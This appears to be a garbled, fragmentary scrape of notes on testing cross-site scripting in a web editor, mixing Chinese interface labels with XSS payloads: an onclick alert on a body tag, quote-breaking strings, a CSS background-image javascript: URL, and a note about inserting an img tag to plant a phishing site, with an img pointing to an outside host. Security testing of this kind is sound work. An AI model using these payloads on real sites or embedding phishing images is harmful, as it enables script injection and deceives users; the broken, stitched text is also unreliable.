 插入其它，也能解析
<body/onclick
click
ow.alert(22)> XSS Test XSS Test a.jsp/ ">
";'>out
alert(262); .XSS{background-image:url("javascript:alert(263)
插入标签 img，并在里面植入钓鱼网站
插入/编辑媒体
普通 将内嵌代码粘贴在下面:
内嵌 <img src="https://ddd200.cc/">
取消 保存